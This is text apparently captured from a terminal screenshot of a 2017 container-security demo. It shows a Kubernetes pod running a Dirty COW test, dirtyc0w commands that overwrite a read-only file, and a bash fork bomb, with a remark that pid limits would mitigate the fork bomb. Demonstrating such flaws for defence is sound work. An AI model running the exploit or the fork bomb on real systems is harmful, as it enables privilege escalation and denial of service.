 net term ide chat audio mnem 99% 93% 48°C 100% 5007MB 00|00|00 016% 0.0M 0.0M Fri 08 Sep 16:46
[mosh] binarysludge.com × Dons-MacBook-Pro ×
Error from server (BadRequest): container "dirty-cow" in pod "dirty-cow" is waiting to start: ContainerCreating
Error from server (BadRequest): container "dirty-cow" in pod "dirty-cow" is waiting to start: ContainerCreating
Error from server (BadRequest): container "dirty-cow" in pod "dirty-cow" is waiting to start: ContainerCreating
Error from server (BadRequest): container "dirty-cow" in pod "dirty-cow" is waiting to start: ContainerCreating
Error from server (BadRequest): container "dirty-cow" in pod "dirty-cow" is waiting to start: ContainerCreating
Error from server (BadRequest): container "dirty-cow" in pod "dirty-cow" is waiting to start: ContainerCreating
Error from server (BadRequest): container "dirty-cow" in pod "dirty-cow" is waiting to start: ContainerCreating
Error from server (BadRequest): container "dirty-cow" in pod "dirty-cow" is waiting to start: ContainerCreating
Error from server (BadRequest): container "dirty-cow" in pod "dirty-cow" is waiting to start: ContainerCreating
Error from server (BadRequest): container "dirty-cow" in pod "dirty-cow" is waiting to start: ContainerCreating
Error from server (BadRequest): container "dirty-cow" in pod "dirty-cow" is waiting to start: ContainerCreating
Error from server (BadRequest): container "dirty-cow" in pod "dirty-cow" is waiting to start: ContainerCreating
Test for Dirty Cow:
$ echo "You are SAFE!          " > foo
$ chmod 404 foo
$ ./dirtyc0w foo "You are VULNERABLE!!!" &
$ sleep 2
$ cat foo
You are VULNERABLE!!!
RemoteShell>
3: kubectl run dirty-cow --image=amouat/dirty-cow-test --restart=Never; until kubectl logs -f dirty-cow; do :; done
Press ↑ or ↓:
```
:(){ :|: & };:
```
# fix
pidlimits - awesome, if it was in k8s. Tagged 1.8, 1.9, CRI
8|16:46:52 gke_binarysludge-20170716-2_europe-west1-b_binslug master 5 $
cc-lon-2017 1 bash 2 bash 3 bash 4 bash Fri 08 16:47 Dons-MacBook-Pro